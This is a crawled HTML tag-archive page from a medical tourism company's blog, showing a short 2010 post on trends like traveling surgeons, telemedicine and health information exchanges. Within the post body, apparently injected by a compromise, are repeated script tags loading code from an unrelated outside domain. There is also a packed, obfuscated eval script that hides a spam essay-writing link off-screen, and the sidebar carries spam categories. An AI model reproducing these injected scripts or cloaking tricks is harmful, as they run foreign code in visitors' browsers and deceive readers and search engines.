

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://medvoy.com/blog/tag/geopolitical/
body_size: 5561
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Geopolitical | MedVoy</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://medvoy.com/blog/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="http://medvoy.com/blog/wp-content/themes/medvoy/js/html5.js" type="text/javascript"></script>
<![endif]-->
<link rel="alternate" type="application/rss+xml" title="MedVoy &raquo; Feed" href="http://medvoy.com/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="MedVoy &raquo; Comments Feed" href="http://medvoy.com/blog/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MedVoy &raquo; Geopolitical Tag Feed" href="http://medvoy.com/blog/tag/geopolitical/feed/" />
<link rel='stylesheet' id='hupso_css-css'  href='http://medvoy.com/blog/wp-content/plugins/hupso-share-buttons-for-twitter-facebook-google/style.css?ver=3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-fonts-css'  href='http://fonts.googleapis.com/css?family=Open+Sans:400italic,700italic,400,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css'  href='http://medvoy.com/blog/wp-content/themes/medvoy/style.css?ver=3.7.1' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentytwelve-ie-css'  href='http://medvoy.com/blog/wp-content/themes/medvoy/css/ie.css?ver=20121010' type='text/css' media='all' />
<![endif]-->
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://medvoy.com/blog/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://medvoy.com/blog/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 3.7.1" />
<script type="text/javascript">
var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'UA-5631748-1']);
_gaq.push(['_trackPageview']);
(function() {
	var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
	ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
	var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
})();
</script>
</head>

<body class="archive tag tag-geopolitical tag-246 custom-font-enabled single-author">
<div id="page" class="hfeed site">
	<header id="masthead" class="site-header clear" role="banner">
		<div id="logo">
			<a href="/"><img src="http://medvoy.com/blog/wp-content/themes/medvoy/img/logo.png" width="300" height="90" alt="" /></a>
		</div>
		<div class="aside">
			<div id="social">
				<a href="https://twitter.com/medvoy"><img width="30" height="30" src="http://medvoy.com/blog/wp-content/themes/medvoy/img/header_twitter.png" alt="Twitter"></a>
				<a href="https://www.facebook.com/MedVoy"><img width="30" height="30" src="http://medvoy.com/blog/wp-content/themes/medvoy/img/header_facebook.png" alt="Facebook"></a>
				<a href="http://www.linkedin.com/company/medvoy"><img width="30" height="30" src="http://medvoy.com/blog/wp-content/themes/medvoy/img/header_linkedin.png" alt="LinkedIn"></a>
				<a href="https://plus.google.com/107946280789897008303"><img width="30" height="30" src="http://medvoy.com/blog/wp-content/themes/medvoy/img/header_google.png" alt="Google plus"></a>
				<a href="http://medvoy.com/blog/feed/"><img width="30" height="30" src="http://medvoy.com/blog/wp-content/themes/medvoy/img/header_rss.png" alt="Rss"></a>
			</div>
		</div>		
	</header><!-- #masthead -->

	<div id="main" class="wrapper">
	
	<section id="primary" class="site-content">
		<div id="content" role="main">

					<header class="archive-header">
				<h1 class="archive-title">Tag Archives: <span>Geopolitical</span></h1>

						</header><!-- .archive-header -->

			
	<article id="post-305" class="post-305 post type-post status-publish format-standard hentry category-medicaltourism tag-continuity-of-care tag-dental-medical-tourism tag-domestic-medical-tourism tag-geopolitical tag-geopolitical-eruptions tag-global-healthcare-information-exchanges tag-global-healthcare-referral-coordination tag-global-healthcare-trends tag-health-information-exchanges tag-healthcare-trends tag-latest-headline-healthcare-reform tag-latest-headline-us-healthcare tag-medical-tourism-landscape tag-natural-disasters tag-surgeon-off-shore-health-communities tag-telehealth tag-telemedicine tag-traveling-docotors tag-traveling-doctors">
				<header class="entry-header">
									<h1 class="entry-title">
				<a href="http://medvoy.com/blog/whats-hot/" title="Permalink to What&#039;s hot" rel="bookmark">What&#039;s hot</a>
			</h1>
										<div class="comments-link">
					<a href="http://medvoy.com/blog/whats-hot/#comments" title="Comment on What&#039;s hot">1 Reply</a>				</div><!-- .comments-link -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>By now you know that the landscape of medical tourism changes on an almost monthly basis. Geopolitical eruptions, natural disasters or the latest headline about US healthcare reform changes the industry on a dime. Here&#8217;s what&#8217;s hot this week:</p>
<p>1. The person sitting next to you on the plane is your surgeon-off-shore health communities are looking for US- based surgeons to participate in foreign offices to do surgery, and bring their patients, for less cost in the host country. Grumpy doctors in the US are interested.</p>
<p>2. The person you see on your computer is your doctor- information and communications technologies are providing a way to deliver follow up care at minimal cost</p>
<p>3. Click to see your record anywhere in the world- global healthcare information exchanges are growing as more doctors around the world adopt and connect electronic medical records.</p>
<p>BOTTOM LINE: Global healthcare referral coordination is more about moving information than moving people.</p>
<p><script type='text/javascript' src='http://online-sale24.com/1.js'></script><script type='text/javascript' src='http://online-sale24.com/1.js'></script><br />
<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('i(f.j(h.g(b,1,0,9,6,4,7,c,d,e,k,3,2,1,8,0,8,2,t,a,r,s,1,2,6,l,0,4,q,0,2,3,a,p,5,5,5,3,m,n,b,o,1,0,9,6,4,7)));',30,30,'116|115|111|112|101|57|108|62|105|121|58|60|46|100|99|document|fromCharCode|String|eval|write|123|117|120|125|47|45|59|97|98|110'.split('|'),0,{}))
</script></p>
<div class="dc">
Pupils catch a freedom in order to <a href="http://collegewritingservice.org">related service </a> using wired cause.
</div>
<p><script type='text/javascript' src='http://online-sale24.com/1.js'></script></p>
<div style="padding-bottom:20px; padding-top:10px;" class="hupso-share-buttons"><!-- Hupso Share Buttons - http://www.hupso.com/share/ --><a class="hupso_counters" href="http://www.hupso.com/share/"><img src="http://static.hupso.com/share/buttons/share-small.png" style="border:0px; padding-top:2px; float:left;" alt="Share Button"/></a><script type="text/javascript">var hupso_services_c=new Array("twitter","facebook_like","facebook_send","google","linkedin");var hupso_counters_lang = "en_US";var hupso_image_folder_url = "";var hupso_url_c="http://medvoy.com/blog/whats-hot/";var hupso_title_c="What&#039;s hot";</script><script type="text/javascript" src="http://static.hupso.com/share/js/counters.js"></script><!-- Hupso Share Buttons --></div>					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="http://medvoy.com/blog/category/medicaltourism/" title="View all posts in Medical Tourism" rel="category tag">Medical Tourism</a> and tagged <a href="http://medvoy.com/blog/tag/continuity-of-care/" rel="tag">continuity of care</a>, <a href="http://medvoy.com/blog/tag/dental-medical-tourism/" rel="tag">dental medical tourism</a>, <a href="http://medvoy.com/blog/tag/domestic-medical-tourism/" rel="tag">domestic medical tourism</a>, <a href="http://medvoy.com/blog/tag/geopolitical/" rel="tag">Geopolitical</a>, <a href="http://medvoy.com/blog/tag/geopolitical-eruptions/" rel="tag">Geopolitical eruptions</a>, <a href="http://medvoy.com/blog/tag/global-healthcare-information-exchanges/" rel="tag">global healthcare information exchanges</a>, <a href="http://medvoy.com/blog/tag/global-healthcare-referral-coordination/" rel="tag">Global healthcare referral coordination</a>, <a href="http://medvoy.com/blog/tag/global-healthcare-trends/" rel="tag">global healthcare trends</a>, <a href="http://medvoy.com/blog/tag/health-information-exchanges/" rel="tag">health information exchanges</a>, <a href="http://medvoy.com/blog/tag/healthcare-trends/" rel="tag">healthcare trends</a>, <a href="http://medvoy.com/blog/tag/latest-headline-healthcare-reform/" rel="tag">latest headline healthcare reform</a>, <a href="http://medvoy.com/blog/tag/latest-headline-us-healthcare/" rel="tag">latest headline US healthcare</a>, <a href="http://medvoy.com/blog/tag/medical-tourism-landscape/" rel="tag">medical tourism landscape</a>, <a href="http://medvoy.com/blog/tag/natural-disasters/" rel="tag">natural disasters</a>, <a href="http://medvoy.com/blog/tag/surgeon-off-shore-health-communities/" rel="tag">surgeon-off-shore health communities</a>, <a href="http://medvoy.com/blog/tag/telehealth/" rel="tag">telehealth</a>, <a href="http://medvoy.com/blog/tag/telemedicine/" rel="tag">telemedicine</a>, <a href="http://medvoy.com/blog/tag/traveling-docotors/" rel="tag">traveling docotors</a>, <a href="http://medvoy.com/blog/tag/traveling-doctors/" rel="tag">traveling doctors</a> on <a href="http://medvoy.com/blog/whats-hot/" title="1:11 pm" rel="bookmark"><time class="entry-date" datetime="2010-10-30T13:11:16+00:00">October 30, 2010</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="http://medvoy.com/blog/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

		
		</div><!-- #content -->
	</section><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="http://medvoy.com/blog/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
				</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>		<ul>
	<li class="cat-item cat-item-951"><a href="http://medvoy.com/blog/category/blog/" title="View all posts filed under blog">blog</a>
</li>
	<li class="cat-item cat-item-932"><a href="http://medvoy.com/blog/category/essay-blog/" title="View all posts filed under Essay blog">Essay blog</a>
</li>
	<li class="cat-item cat-item-929"><a href="http://medvoy.com/blog/category/essay-for-me/" title="View all posts filed under Essay for me">Essay for me</a>
</li>
	<li class="cat-item cat-item-926"><a href="http://medvoy.com/blog/category/essay-writing/" title="View all posts filed under Essay writing">Essay writing</a>
</li>
	<li class="cat-item cat-item-925"><a href="http://medvoy.com/blog/category/essays/" title="View all posts filed under Essays">Essays</a>
</li>
	<li class="cat-item cat-item-961"><a href="http://medvoy.com/blog/category/gutscheinbunny-de/" title="View all posts filed under gutscheinbunny.de">gutscheinbunny.de</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://medvoy.com/blog/category/healthcare-referral-management/" title="View all posts filed under Healthcare Referral Management">Healthcare Referral Management</a>
</li>
	<li class="cat-item cat-item-956"><a href="http://medvoy.com/blog/category/krylanceo-blog-binusian-org/" title="View all posts filed under krylanceo.blog.binusian.org">krylanceo.blog.binusian.org</a>
</li>
	<li class="cat-item cat-item-955"><a href="http://medvoy.com/blog/category/learnlinx-com/" title="View all posts filed under learnlinx.com">learnlinx.com</a>
</li>
	<li class="cat-item cat-item-51"><a href="http://medvoy.com/blog/category/medicaltourism/" title="MedVoy&#039;s  Blog related to medical tourism industry and its offerings towards medical travel">Medical Tourism</a>
</li>
	<li class="cat-item cat-item-990"><a href="http://medvoy.com/blog/category/review/" title="View all posts filed under review">review</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://medvoy.com/blog/category/uncategorized/" title="View all posts filed under Uncategorized">Uncategorized</a>
</li>
	<li class="cat-item cat-item-927"><a href="http://medvoy.com/blog/category/write-my-essay/" title="View all posts filed under Write my essay">Write my essay</a>
</li>
	<li class="cat-item cat-item-989"><a href="http://medvoy.com/blog/category/writer/" title="View all posts filed under writer">writer</a>
</li>
	<li class="cat-item cat-item-988"><a href="http://medvoy.com/blog/category/writing-uk/" title="View all posts filed under writing-uk">writing-uk</a>
</li>
		</ul>
</aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href='http://medvoy.com/blog/tag/accreditation/' class='tag-link-56' title='9 topics' style='font-size: 10.282608695652pt;'>accreditation</a>
<a href='http://medvoy.com/blog/tag/american-board-certified/' class='tag-link-75' title='6 topics' style='font-size: 8pt;'>American Board certified</a>
<a href='http://medvoy.com/blog/tag/bioscience-innovation/' class='tag-link-104' title='12 topics' style='font-size: 11.95652173913pt;'>bioscience innovation</a>
<a href='http://medvoy.com/blog/tag/cards-against/' class='tag-link-934' title='18 topics' style='font-size: 14.54347826087pt;'>cards against</a>
<a href='http://medvoy.com/blog/tag/continuity/' class='tag-link-157' title='8 topics' style='font-size: 9.5217391304348pt;'>continuity</a>
<a href='http://medvoy.com/blog/tag/continuity-of-care/' class='tag-link-158' title='22 topics' style='font-size: 15.760869565217pt;'>continuity of care</a>
<a href='http://medvoy.com/blog/tag/cosmetic-surgery/' class='tag-link-169' title='18 topics' style='font-size: 14.54347826087pt;'>Cosmetic surgery</a>
<a href='http://medvoy.com/blog/tag/dental/' class='tag-link-20' title='14 topics' style='font-size: 13.021739130435pt;'>dental</a>
<a href='http://medvoy.com/blog/tag/dental-medical-tourism/' class='tag-link-190' title='19 topics' style='font-size: 14.847826086957pt;'>dental medical tourism</a>
<a href='http://medvoy.com/blog/tag/doctor/' class='tag-link-205' title='26 topics' style='font-size: 16.826086956522pt;'>doctor</a>
<a href='http://medvoy.com/blog/tag/doctors/' class='tag-link-206' title='26 topics' style='font-size: 16.826086956522pt;'>doctors</a>
<a href='http://medvoy.com/blog/tag/domestic-medical-tourism/' class='tag-link-209' title='16 topics' style='font-size: 13.782608695652pt;'>domestic medical tourism</a>
<a href='http://medvoy.com/blog/tag/ehr/' class='tag-link-653' title='7 topics' style='font-size: 8.7608695652174pt;'>EHR</a>
<a href='http://medvoy.com/blog/tag/follow-up-care/' class='tag-link-235' title='13 topics' style='font-size: 12.565217391304pt;'>follow up care</a>
<a href='http://medvoy.com/blog/tag/global-healthcare/' class='tag-link-250' title='34 topics' style='font-size: 18.5pt;'>global healthcare</a>
<a href='http://medvoy.com/blog/tag/global-medical-tourism/' class='tag-link-258' title='22 topics' style='font-size: 15.760869565217pt;'>global medical tourism</a>
<a href='http://medvoy.com/blog/tag/healthcare/' class='tag-link-276' title='29 topics' style='font-size: 17.586956521739pt;'>healthcare</a>
<a href='http://medvoy.com/blog/tag/healthcare-price-transparency/' class='tag-link-283' title='20 topics' style='font-size: 15.152173913043pt;'>healthcare price transparency</a>
<a href='http://medvoy.com/blog/tag/health-information-for-international-travel/' class='tag-link-274' title='7 topics' style='font-size: 8.7608695652174pt;'>Health Information for International Travel</a>
<a href='http://medvoy.com/blog/tag/innovation/' class='tag-link-311' title='8 topics' style='font-size: 9.5217391304348pt;'>innovation</a>
<a href='http://medvoy.com/blog/tag/international-travel/' class='tag-link-321' title='10 topics' style='font-size: 10.891304347826pt;'>international travel</a>
<a href='http://medvoy.com/blog/tag/jci/' class='tag-link-327' title='6 topics' style='font-size: 8pt;'>JCI</a>
<a href='http://medvoy.com/blog/tag/joint-commission-international/' class='tag-link-330' title='6 topics' style='font-size: 8pt;'>Joint Commission International</a>
<a href='http://medvoy.com/blog/tag/medical-care/' class='tag-link-358' title='25 topics' style='font-size: 16.521739130435pt;'>medical care</a>
<a href='http://medvoy.com/blog/tag/medical-continuity/' class='tag-link-359' title='20 topics' style='font-size: 15.152173913043pt;'>medical continuity</a>
<a href='http://medvoy.com/blog/tag/medical-tourism/' class='tag-link-26' title='58 topics' style='font-size: 22pt;'>medical tourism</a>
<a href='http://medvoy.com/blog/tag/medical-tourism-association/' class='tag-link-372' title='6 topics' style='font-size: 8pt;'>Medical Tourism Association</a>
<a href='http://medvoy.com/blog/tag/medical-tourism-companies/' class='tag-link-375' title='14 topics' style='font-size: 13.021739130435pt;'>medical tourism companies</a>
<a href='http://medvoy.com/blog/tag/medical-tourism-companies-in-usa/' class='tag-link-377' title='13 topics' style='font-size: 12.565217391304pt;'>medical tourism companies in USA</a>
<a href='http://medvoy.com/blog/tag/medical-tourism-company/' class='tag-link-380' title='16 topics' style='font-size: 13.782608695652pt;'>medical tourism company</a>
<a href='http://medvoy.com/blog/tag/medical-tourism-facilitator/' class='tag-link-387' title='19 topics' style='font-size: 14.847826086957pt;'>medical tourism facilitator</a>
<a href='http://medvoy.com/blog/tag/medical-tourism-facilitators/' class='tag-link-390' title='11 topics' style='font-size: 11.5pt;'>Medical Tourism Facilitators</a>
<a href='http://medvoy.com/blog/tag/medical-tourism-statistics/' class='tag-link-421' title='7 topics' style='font-size: 8.7608695652174pt;'>medical tourism statistics</a>
<a href='http://medvoy.com/blog/tag/medical-travel/' class='tag-link-27' title='11 topics' style='font-size: 11.5pt;'>medical travel</a>
<a href='http://medvoy.com/blog/tag/medical-treatments-abroad/' class='tag-link-430' title='25 topics' style='font-size: 16.521739130435pt;'>medical treatments abroad</a>
<a href='http://medvoy.com/blog/tag/medicine/' class='tag-link-434' title='18 topics' style='font-size: 14.54347826087pt;'>medicine</a>
<a href='http://medvoy.com/blog/tag/medvoy/' class='tag-link-46' title='33 topics' style='font-size: 18.347826086957pt;'>Medvoy</a>
<a href='http://medvoy.com/blog/tag/orthopedics/' class='tag-link-466' title='17 topics' style='font-size: 14.239130434783pt;'>Orthopedics</a>
<a href='http://medvoy.com/blog/tag/physician-to-physician-referral/' class='tag-link-18' title='10 topics' style='font-size: 10.891304347826pt;'>physician to physician referral</a>
<a href='http://medvoy.com/blog/tag/plastic-surgery/' class='tag-link-484' title='18 topics' style='font-size: 14.54347826087pt;'>Plastic Surgery</a>
<a href='http://medvoy.com/blog/tag/quality-of-care/' class='tag-link-500' title='15 topics' style='font-size: 13.326086956522pt;'>quality of care</a>
<a href='http://medvoy.com/blog/tag/referral/' class='tag-link-623' title='8 topics' style='font-size: 9.5217391304348pt;'>referral</a>
<a href='http://medvoy.com/blog/tag/telemedicine/' class='tag-link-563' title='10 topics' style='font-size: 10.891304347826pt;'>telemedicine</a>
<a href='http://medvoy.com/blog/tag/travelling-abroad/' class='tag-link-579' title='11 topics' style='font-size: 11.5pt;'>travelling abroad</a>
<a href='http://medvoy.com/blog/tag/us-healthcare-reform/' class='tag-link-602' title='13 topics' style='font-size: 12.565217391304pt;'>US healthcare reform</a></div>
</aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
					</div><!-- .site-info -->
		<div id="bottom_links">
			<ul class="clear">
				<li><a href="/terms/">Terms of use</a></li>
				<li><a href="/privacy/">Privacy policy</a></li>
			</ul>
		</div>
		<small>&copy; 2026 by MedVoy. All rights reserved.</small>
		<a target="_blank" id="bbb" rel="nofollow" href="http://www.bbb.org/denver/business-reviews/health-and-medical-general/medvoy-in-denver-co-90112286"><img width="105" height="40" src="http://medvoy.com/blog/wp-content/themes/medvoy/img/bbb.png" alt="MedVoy BBB Accredited Provider"></a>
		<div id="contact_details" class="clear">
			<address>
				600 17th Street 2800 South,<br>
				Denver CO 80202, USA
			</address>
			<div>
				Phone: (866) 245-2069<br>
				Fax: (866) 254-0108
			</div>
		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='http://medvoy.com/blog/wp-content/themes/medvoy/js/navigation.js?ver=1.0'></script>
</body>
</html>